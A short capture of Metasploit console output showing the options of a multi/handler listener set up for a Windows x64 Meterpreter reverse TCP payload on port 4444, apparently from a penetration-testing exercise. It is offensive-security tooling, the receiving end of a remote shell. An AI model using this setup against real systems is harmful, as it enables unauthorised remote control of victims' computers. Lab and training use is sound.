 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target